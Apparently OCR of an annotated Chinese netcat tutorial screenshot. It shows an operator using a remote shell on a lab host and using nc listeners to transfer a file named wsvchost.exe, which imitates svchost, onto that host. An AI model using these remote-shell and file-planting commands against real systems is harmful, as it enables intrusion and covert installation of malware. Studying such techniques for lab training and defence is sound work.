 管理员: C:\Windows\system32\cmd.exe - nc 172.16.16.3 4040
C:\nc>nc 172.16.16.3 4040
目标主机的shell
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\>nc -v -l -p 4141 >wsvchost.exe
新开4141端口监听数据并
nc -v -l -p 4141 >wsvchost.exe
写入文件wsvchost.exe
listening on [any] 4141 ...
172.16.16.5: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [172.16.16.3] from (UNKNOWN) [172.16.16.5] 1048: NO_DATA
管理员: C:\Windows\system32\cmd.exe - nc -v 172.16.16.3 4141
新连接的shell
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>cd\
C:\>cd nc
C:\nc>nc -v 172.16.16.3 4141 >c:\wsvchost.exe
在新窗口连接目标主机
WIN-FCKOKTS7PIN [172.16.16.3] 4141 (?) open
4141端口并传送文件